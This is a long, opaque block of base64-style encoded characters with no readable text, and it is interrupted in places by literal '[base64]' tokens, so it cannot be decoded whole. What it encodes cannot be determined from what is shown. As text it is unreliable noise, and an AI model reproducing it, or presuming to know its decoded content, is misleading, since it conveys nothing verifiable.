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[base64]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[base64]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[base64]/QevB4mIzDwuUbNzJ6la8lDKQawls9CRVdw7KTSPRwZmkqsppemdQ/px0c38T6YAWYTzE8TT0AvkMItkktz5efAmMou/9mY2c/Bf4HDM54Hsug9U+Azbl8omZJm1Og8K9JSbzqr9xHat8AGAbt9sqRKijGoXSvziVhU8OAYBzbAYnv4aSiaSJQAhIQciKfTd34skioF4URAWxat0u7RdZF6VN3EUFAHYAbCAAfltVdksviWE7qH8IJWVtYLF8tQ0uXbHKCyVjlivIZ/yU1saNnCLg/[base64]/mZSL/GSXhRCo4VGfdqMfCjPmGteK5+hG+A1bJ/vSX8esAwXogIh/2dKP7PZRzwPn/hbKjTjxAUzHX9YB63yhL+LSbFC6HngObX4unLOzYisNj40AasRMJsE5pJh/ua0u0kVp6q+7BI7YWvSuIPRmepad4Hsxw7LoaTA2TYR/bybGfBwnc2ajon37CJHJH24pw1AAvimue3e401FYgKITfq5gScXxAG3DPxcgAhwi0cnDCZHePUyVnLi+NkA/7SX8MWsRnhJAzrDBL44GuDyew/EQi8O2CmVdPNwzGUsEkZmlwNwO9oj5tB+jHmIwowLZziUP77/HW+/LAGro+D7nxpHhasDiuC17gLrswLiIbUwV+Gh9fcl3Of0RiuPDp/a4mc+Uhe9R4HuVNIBaobew8vPrwZKk9tnOKcyMhXuJeVuvlMcJzkWzsRIYYGKCB/lLd2oXFcHhpfPpvaPQvJWMqxdX9aYes6XEPQKQum3k3UrrMBlJislceXLZ4l+Ff2Yy80xShnBiqnF11JKIKZd9z1hPVreL3QH8VIpH4p+i/bQMWpYirCrakGpJfMLo/OPqGKojxHD4pjmi/y3qnkOEUAfQKYFyitc4P/t4N8ufrM13RThE3um9u4OakcwyYmSCef1SK7RUoiGOQVzzisYUmx3vysjVXToaZ+rK8EBSeQujvxLCd3N5/hjXVIXCNRojJsIXNVgVb0O3ZQXmJGyT9tZ9jeicwylvUtM6cavDaoAIGludF6g15p/kwd4GOm1FDEPkAzD8DnDdW2/bm6U9sKZ2cHcx7Exl+Le3r3Q0VtBTnsqE7DBr9Xo+NOdOpQEsr5hBEKWKAL9UUvT0W/aP3ySiPn2MFPu5gbOR5ryohvlywwbPQU4L5XeUuLUodcJaKynd8E8Xdfbvpu/1m586/oa9iiyRc+hRm9n+dAnWuWrzkkUnkgqGmyE9zdTIYj4XqEuQposO3iESoGz7xlsgW/[base64]/oaHzpMZ5SQLlEPpYngcs7OZ8gDSmDwXeqyL6gVFJ+Mls0tpTcCjOeThfJqD7fOudeT3nmV3yCNxqmq7zGsOVcn1N0rWFWFVOqgxbYM6AH6uraRaT/+57RAllC6hlQ6f0vsDlBaSof+3t+QQIPHNl50kxH/d06nrD0lezlK7df3pFJxHD1OMRdHzTXksj0YVDx9YzQDDOl/BWldwm13WQnUpNoO8KW1tAN9fyZ/Dq5Jx5X22xRQhYoASnwaTmNa5MtoaneaLWtkbR1sCs2nzKlKuVLV2PbYEiHG/lHEyL9o8TCk3trv4EBn3vGgVbT7kGjfItAJky43/FWbnAa9V+7fX7HFt2CwFMslsT5YMiVJmSBReswyIbcPltPKaUuszInEDT+cCYYzPCWZ6nercNJHrQ5JwUqK1klQzDOjit3tQhsCNku51lXBk+htm0Ho7X+YFXVkb3EhDVQZCz2hd8AGOJ3bu78R1PI46kJG3kA0f/JuRWJGbFNT6ugO2wpZY00AfRskRyRt9RLrHLRuYCBz4Hcaah9wBxRdH3APCFFkDRkBefHK9pTsmLpNywdsbrEcO0p/TUx59EMBXBeqqrG7vEFOnoYLOdJJfqJQAT8VDZP02xOa1rvYS1FXLrJ8d8qmypMoxjPKMyRu/4FA23ia0TVJvSTkJwHZDCKy0e+Ctmco0QUT2/oBGMlDzU4cMzlN+spx699RsFXFPMfhLFP1WA1IihSuFbbBqoUSNK/Ht/mFfLYz3lSlnCU82n+fV5kJLho89BkNHHFANKUdjYXq0rI6YahUoQ21YJY+/vsSjqiRlQ5YB2vV3OLsQVh+/QtPrLOs2NEVZydfKQWKkCfO9FpFLmYM4Ih9yLkeZN3To1apuYzs1nCKPOCH9gczHvV/+80aYt9n4ezECNsSOigPzpXpzWxDWSMX+bo8JOBq/IBwB/1JZxB4rxjVfQm5o40I9uk7jyl9AM7wvuOqfbfcgoaxI9h9WGib9z59SsavaFoe9UMuV9dfVXdWcHiGUHiyWPs9v/tDD3ZcWx8ucXKEyCVzkv0YIjb6V5Nman+/m9qZKTxMA0YpOegUMNV2poKWbaLnLI0cHUckbb+sAIkx+kH5IEVsrd1LgVnLzi8m4DM/szZKAG6tGX2joxV5NZKX5mHgwFjp28Sg0+k0IOog9qwf9jHbOUfcJW/yzAkuU4IYrwnqSveP6X8kRQ8NYCspBTbh7X+GSOciDkXClhNyD4NIHTc+7AYzCU2+GyzZc5Kis25JBa+18drJL7Rg9aPX3WJDEnAVFN/Cwu8A92ET/[base64]/9DMrSVHQEoGk3R7pUQRJH14hI/OHeIZtVE7WnWNplGt/lW2FEm2DlFVspP84OgB+EES0tjDwT+9mP/aZ4V2W1Cw+tdYC5V8h8vxEaPwbFMORN/1GMhFYnOBqnoa6NN5jaE6Nt5/tSQlz+Tg7T6x3vco+0YwvOiJl82OI2ggHdSEwHWDQ2kz2UX+PCL1l9czY66BaP/Kyo5V0jxTizCek2xppYLKVvEWnjuldCezXONkKyoQld77g3hCES7xq1LmcpO4kaRwOYeobo/[base64]/p68MRA0CYaVDIm9hzeCJENWZ/RboxjLDBY4okT4y7sD83qC0t+5+X2iQcvSM0G20XkekstnWmAocPT3dXP/xNCXaPTZWEHLmgvw6BPkqjJpDofqA4q7x//34LnFLgF+oVM1Sn8jlFZv87abMSecUfefehnS59XE3n8MedTfIEy6Qz7zS2lVxjpSGImWCs/foPeTS0AuiKTS2hPtHRjIGugZrrUYHcxU/vEuFMw26UjCO1W2Pn9/TuPGJfofPW/MMix9/7N/NwoILwRA/Wfwzpfxa6d+BQyBn1PT5/YTDFSbNPOoBOLV8eWiOUM61Tx0lmv5Oqym2DAjUbjkeM+0k25RDN3ciTuR7Fn1/gsVQ5dwCMRTw5EfTkg9reTf0jmMu56gpniprCN/[base64]/Wi42CNBN6/p8i7gtT2th0pzpjONDEowtYigOslCfi1SXYbhEDxjShvKWIKWdnje/xATU8zH8soQkheCyUmjazPVchFDoIj+nG/QU9y+ZvUk8WurT4nqHgAWynPD2No3uRsevUBcXrV/FpgnpLtr0B3Lbjw04VGxX+U0z0g+Xalk4SMtdW/JRVu1qxPvVc3UJUvqIYbOnNYPmYPeT5a4/F9hBOGNe2Gj1yfhE7v6ee7EdoA4RgIjnLsO7rtKW+/MDgj0DmVsG5kwrL+V15BL7o+9VlTxl8Br6dc+JeQv7NXm8LGR0GeJh/fCkFuXV1GLgIqtGVz0aBiFWH126QDULM5GEKp2vqwntsT1xDFJIYmg03tmhXBe5K4O1Bn1WZaV9Z1DzIXzFriIBmTXM7cR5OrXlKPxvUg3p+UociWJBuiTonTa6OeNE0yMsxuRL0rnVI5e3EOHGQjDjUID6LLwhc2Y92VWxD+BIM+Ady52Xqw+XBdEmX0HiJZj/zC0xaGvxAriTjGiB2gD/jklaQ9Om7ixxAHOTjdOH9tcQHFOk98j7neuoDPMy+jCYgZ+TlEAN72d4PLTLHY18ilFag7pnOLOkQFcdjd6GKPrsm2ZgXED0QxqPNJCGHXIRYtXTDnXKfpTsaxUUCHDlLFXuMntT2w/tt7q1quboAiHsKv7ApPCVDaZiV8LnHSmn8K5tyLohQbJ2NRldkX6n3vtYbP1ssk8xkxpEaLXEYUfxseiGo3aoFBx4HCXHY/RucO+85/3YvVWpjP21TJe6C64ObQ3DaxGRE+aC3mwWcjecr0i293SDwLp7ntFgoZ5bDJK5cKCCkutEIMGpuyGDSf+TVlOInnLl93SNFixfByG22/N+IGnCVZuKpOQ66e0n3+11J69u0hBfdT7yMUhv7PjJVasNRyi9UlCHszsAQkcDXptIv9bBx1unpAizi0IusytAGuCQe9ZLwu3n4QnyUhVk08d2C4NPmKT+K85Wc4Pv2GPJcGvJ1t0VVBy5dhJKKJ2tubO05vBWDcAuznHH2Xx4dAGSFJLqcg+M3/6v+xDOE54wa92mdvfawFUzuk6sqN21gd1GVxfgfC8lFgUbKazfP/+8wVLM0YTOVfVNdKPFXJgJMVmqn7Wmr/xkmP6nAdjDbdwH0hyJE+ziht7vEEknE4laG34v2XB7iv1LHQS/BisMNja+jDSjfSmjF0DE3RRBdPT5j71VxkldfQ+KtqDA1rfiWo6BNpNsYBmU4V6lUSJpEihtqT4h8bqVzduIXbWGchjZ/oLOHQoG+F+omWWY2UJ3bvoVn0UVKdLpSO9hvsmmJTkiGF7v8rwm3C4uxs0zN3QCjdgNoUROFqN3t2wpntXtj0Xl8XfE/DRhyUmUhv/iVJI8VIWaBeDT1HhWgC7t6xAgMqSzPSJmQPwMrjLme96xTqHNgtdrnNcFzrgA0Db25TUStpJjkjd/Oad2N/h7vsakw8xzPCOL/[base64]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[base64]/wU73CUwcXhaQ6w96uWKm7AFqJTNHPaOlrLwzbuPLKhwJUorHeX2Toyg1OvuDUDmFdIHoRiXd+0AfS0OEoddQVhHG0nPYoiqCVAmna8/pBVFO1zpTVGkFG6K3RInS1q7+7rDnCVhrF6ThEyYKOWu3qk7h0Wor5G7eukj3wMQLkOZ//lBi5qAj9yKME50tDmKuLH/T3698y0Tt69qOYnlpSbvCUctabTPYuupyFBgcV9AFuGOJKtsxIxzcwwaGmg2KO1N3siZUeIu72n2TgAaXOx8zenA2zw7KGYYKHC4XPRQxd/w4DIABLjB6NBpA92L2UTC1sWxj2B4UNDaSV3ckUyPrn1jfv3Jo00MON4DjhCOpWjWFDrsxXchBsR5a8tZpSZ+x2gq9xcGYR4SmoDAqiWrxWN60qvUIMGaOZozO3ullSYLFvYpKga+1EdBJ4dOwghMfML1qQpuKoVu8zSSZgtkPfIhNFcgujgRY+6/m0kvsfVpI8J15VBgwJNxLm+/UXz7YHXDbOrLaYEVX7H0TbQePVXG6PZd+bWX/GoW+VV2bW+uqcYTt/kQaVVec17wxhYZDLcjO3mWQOOGUDVvhCPEoiHGQs9OZ45qaggFu7EpoXH/EWjBaJbWruqZjnTCIrT3QwFMPPVhbmVXq7DY9ZvKo2EPH2aJjo1quXVlNYtxui+7TLYPV4s/CNEHq2j9fqTmuBI2U+jw4ncrcls7Ge0Mox8xWuKdJYdArIs58c1T05CAr8pZUyZIhAF577FNQEP0/V0o7DRUNgmY7WoSXDqzuV4CkauROS0hsNQIED/RzrtI/52KVy2O8m8NWJshPp7R0L68a5hePICAvxNz9FxYO8f8Gr5VvjZ81nLT1NxRh60pPUCdaTX9cpe9zB1/JHFha+1rRWlzHXnNAlRj6yCHS5WWBru0/p5EEEWYqZYbEJ5rO0o1FnYL/k9loor/0aV7pERnumiVCQNmShuSeoHtahr8DpLRYv8CdjrjevsrEvRjcfo055suiCMAquejI7n1RhFauJrrNbrVbJRW6hAAIIvemRn9QMiehxqht92eVKJYhfbzZaNaez9WiNnqoq0ZakbdRhpP+Gg+RswC3d/rgUK/siZ76rE8Q8fDvlAHy/sn/UbwNT+g2mGj88yP7uOTiwCyMCp7TpGUl2wjoghVcNEtvFYPKZ6H41xCqpBp4fDHMO/0dBfYNtQtQEkmjQxUA0fKfr4OkLUEfzrLnzofwZd8D8VP/ERWN6+uiLkjHgYG+Abm38U9tvIo9uGhseLxWb6dpAiKmYrDCmA1/HoCLc7mh9CIwygPP6WmZq59S3ikIYUDeNS+O2Y2gIJ02ohDgE+ukqEq8ErAguteeJ68AylySCjqgj5YuGmcaMkiXBxVsnAKrb8/[base64]/khJOKxOiKafaZqY0ahFWggAX0Z83ioTCELfaR5h1/xy74o0a8E412A0ZyR5hcL3hGG/6nw+nMtrl35vTnNTuCcjpC7jxr8l8MrT1Ux6CuPhHBKYtJMc/+F3+LZdJtmN0Iyb/C9Ed5/FLqefMNJU20XqOQQjo0z3sVmAufd6WK88yZ2EPmACWtVi66m73VWRVPltoNytyRd0J5tikOLtD5v7KY+LdBu2w0M5+WYx/ABdLdsNAGNTvRMTmspRH5f9Gt8vWls8MhryVFzkR1A0mcszdbLpVhUsM77i1Kt7DMKKUUplQRPiqLaAwPB1KPo55JDssbM5WlPCz285IEun7KGNZ75gqwwHgiC7Inf0J3YxqdpvM9xQE1nyBGEOH7Ga/xwinK1aseHJc3T83kI2/GB/8QzzRUSyKLZTvZ39yiY5+tt1Xz1SgcAA67/v57HE2KamPvADlYJkobNAq/JZmJyt0bZOBhcRhB79DIZKLIvLTtnZ6VVZzBx1sgc47MIQ5dQnmV/9I8QfZhKHl8r4XBNtWoUQ0yqsI8ioSq4rvAhaQAYEj75OYO+KMl6MuwsKn3frXct4KR0NeC1tPQnv1q69pyzvAqm3q2cO3k3McoTpxoTP7p/2KG+BG2/Hc2m5d6q3eQOro+mupprwzU/gcYanY1Sm5DPfe9Ecd/6g4ZIDsvLY8maRkWob5mchp2nH1tAnIXn/w/dNEZa8kKcWp29Mb8fKTNev5rj93yDabfkAu9vKA9e8wF